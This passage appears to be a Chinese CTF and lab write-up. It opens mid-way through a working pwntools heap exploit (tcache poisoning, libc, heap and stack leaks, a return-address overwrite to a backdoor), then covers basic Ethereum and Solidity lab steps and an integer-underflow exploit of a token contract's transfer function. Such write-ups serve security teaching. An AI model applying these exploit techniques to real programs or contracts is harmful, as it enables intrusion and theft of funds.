b"1" , b"B" * 0x20 , b"1" ) index_1 = handle_add(b"heap_1" , b"1" , b"B" * 0x20 , b"1" ) index_2 = handle_add(b"heap_2" , b"1" , b"B" * 0x20 , b"1" ) index_3 = handle_add(b"heap_3" , b"1" , b"B" * 0x20 , b"1" ) index_4 = handle_add(b"heap_4" , b"1" , b"B" * 0x20 , b"1" ) index_5 = handle_add(b"heap_5" , b"1" , b"B" * 0x20 , b"1" ) index_6 = handle_add(b"heap_6" , b"1" , b"B" * 0x20 , b"1" ) index_7 = handle_add(b"heap_7" , b"1" , b"B" * 0x20 , b"1" ) index_8 = handle_add(b"heap_8" , b"1" , b"B" * 0x20 , b"1" ) for i in range (7 ): handle_add(b"heap_dup" , b"1" , b"A" * 0x20 , b"1" ) payload = b"" payload += b"A" * 0x40 payload += p64(0 ) + p64(7 * 0xb0 + 1 ) handle_edit(index_7, b"1" , b"heap_0" , payload, b"1" ) handle_del(index_8, b"1" ) gdb.attach(p) index_leak = handle_add(b"1" , b"1" , b"B" * 0x20 , b"1" ) unsorted_leak, _, _ =handle_show(index_leak, b"1" ) libc_base = u64(unsorted_leak[8 :16 ]) - (0x7f6a4a6d1100 - 0x7f6a4a4b6000 ) heap_base = u64(unsorted_leak[16 :24 ]) environ = libc_base + libc.sym["__environ" ] key = heap_base >> 12 success(f"libc_base => {hex (libc_base)} " ) success(f"heap_base => {hex (heap_base)} " ) success(f"key => {hex (key)} " ) handle_del(index_2, b"1" ) handle_del(index_1, b"1" ) payload = b"" payload += b"A" * 0x40 payload += p64(0 ) + p64(0x71 ) payload += p64(key ^ (environ - 0x10 )) handle_edit(index_0, b"1" , b"heap_1" , payload, b"1" ) index_pad = handle_add(b"heap_pad" , b"1" , b"1" , b"1" ) index_leak_stack = handle_add(b"A" * 0x10 , b"1" , b"1" , b"1" ) stack_leak, _, _ = handle_show(index_leak_stack, b"1" ) stack_addr_attack = u64(stack_leak[16 :24 ].ljust(8 , b"\x00" )) - (0x7ffda4bd4a58 - 0x7ffda4bd4908 ) success(f"add_func_retaddr => {hex (stack_addr_attack)} " ) handle_del(index_5, b"1" ) handle_del(index_4, b"1" ) payload = b"" payload += b"A" * 0x40 payload += p64(0 ) + p64(0x71 ) payload += p64((stack_addr_attack - 8 ) ^ key) handle_edit(index_3, b"1" , b"heap_1" , payload, b"1" ) index_pad = handle_add(b"heap_pad" , b"1" , b"1" , b"1" ) payload = b"A" * 8 + p64(backdoor) index_leak_stack = handle_add(payload, b"1" , b"1" , b"1" ) p.interactive()
本地运行:
远程执行flag.exe程序:
flag: ssec2023{sTi11_STROng_EnOUGh_TO_aRbi7R4RY_RW|a7c0d727}
PS: 做完之后我才发现这题原来没开Full Relro...... 纯joker了属于是。
不是他怎么能不开呢?(bushi)
Ssec-2024 Lab04
以太坊区块链的基本操作

向一个用户转账0.025eth
交易的hash:0xefb948a7a40bfe0021d3f6fd424345be8bab9c8ea779e0efba0fcf6e5ba40e90
在区块链浏览器上查看该交易:
以太坊智能合约基础

在Remix上新建合约,合约内容如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 pragma solidity ^0.8.0; contract SimpleContract { uint256 public number; constructor() { number = 1; } function set(uint256 x) public { number = x; } function get() public view returns (uint256) { return number; } }
选择合适的编译器,编译并部署合约在holesky链上。



一次调用合约中的get和set函数。
get函数调用显示,number的初始值为1
设置number为123
观察到已经number已经变为123


在钱包中可以观察看一笔新的交易:
在区块链浏览器中查看:
合约地址
1 0xab27424af39ac12e595a4dcc58dfd5bce07f2e02
整形数溢出漏洞
观察合约源码,在transfer中存在整形数溢出漏洞。
1 2 3 4 5 6 7 8 9 10 event SendFlag(); mapping(address => uint256) balances; uint256 public totalSupply; ..... function transfer(address _to, uint256 _value) public returns (bool) { require(balances[msg.sender] - _value >= 0); balances[msg.sender] -= _value; balances[_to] += _value; return true; }
因为balances和_value都是256位无符号整形数,所以只要二者不想等,就可以绕过require的限制。
在初始化时,balances[msg.sender]是20,所以我们只要传一个比20大的数就能使其下溢为一个很大的无符号数,接着调用win即可通过win中的require。
调用链:init->transfer(0x0..00, 50)->win

本地测试,调用win的输出。
可以看到触发了Sendflag事件。
远程测试,执行完init->transfer后调用balanceof查看账户,发现已经被溢出为了一个很大的数。

最后调用win获取flag
合约地址:
1 0 x37277CE4d9E60972394DFba41840123d145268b7
Flag:ssec2024{W3Lc0mE_70_e7H_cOn7R4C7_s3CUrITY|668e5bd7}
薅羊毛攻击
1 2 3 4 5 ✦ Playground deployer : 0x917F4FF417326837cf71069C8b14D4a8DCF41367 ✦ Your token : v4.local.kgwt21x7aDUl4g7XXFoK6cegDh4TAr5Q5aw4jtDQI25D5Z_nXhGC8KkLrUqI4pZlm1-HZLzsc2u-NIKIdlwNM4N5MzPDL-Ivr-XZYpqu2NvHSbsWr4JJjI-nvRxqor0fbnQWkaURtn26WuXL8gmGI5WR94BdQKQeI7Q5imh8KyTftA ✔ Deployer received enough value in transaction : 